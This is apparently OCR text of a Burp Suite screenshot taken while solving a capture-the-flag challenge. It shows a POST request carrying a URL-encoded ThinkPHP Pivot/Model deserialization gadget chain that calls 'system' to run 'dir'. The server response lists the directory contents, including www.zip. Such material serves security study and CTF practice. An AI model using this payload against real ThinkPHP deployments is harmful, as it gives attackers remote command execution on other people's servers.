 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize HaE
1 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28757 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index/test HTTP/1.1
2 Host: node4.anna.nssctf.cn:28757
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 1225
12
13 a=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%0
0think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%
5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%
3A%7Bi%3A0%3Bs%3A3%3A%22dir%22%3B%7D%7Ds%3A19%3A%22%00think%
5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3
BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%
00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think
%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1
%3A%7Bi%3A0%3Bs%3A3%3A%22dir%22%3B%7D%7Ds%3A19%3A%22%00think
%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%
3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%2
2%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3
A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A
2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3
A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonA
ssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr
%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs
%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%
3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi
%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jso
nAssoc%22%3Bb%3A1%3B%7D
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Wed, 19 Apr 2023 15:49:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.2.34
5 Content-Length : 6900
6 Connection : close
7 Content-Type : text/html; charset=utf-8
8
9 favicon.ico index.php robots.txt router.php static
www.zip
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>系统发生错误</title>
15 <meta name="robots" content="noindex,nofollow" />
16 <style>
17 /* Base */
18 body {
19 color: #333;
20 font: 16px Verdana, "Helvetica Neue", helvetica
, Arial, 'Microsoft YaHei', sans-serif;
21 margin: 0;
22 padding: 0 20px 20px;
23 }
24 h1{
25 margin: 10px 0 0;
26 font-size: 28px;
27 font-weight: 500;
28 line-height: 32px;
29 }
30 h2{
31 color: #4288ce;
32 font-weight: 400;
33 padding: 6px 0;
34 margin: 6px 0 0;
35 font-size: 18px;
36 border-bottom: 1px solid #eee;
37 }
38 h3{
39 margin: 12px;
40 font-size: 16px;
41 font-weight: bold;
42 }
43 abbr{
44 cursor: help;
45 text-decoration: underline;
46 text-decoration-style: dotted;
47 }
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 6
先知社区
Done 7,114 bytes | 112 millis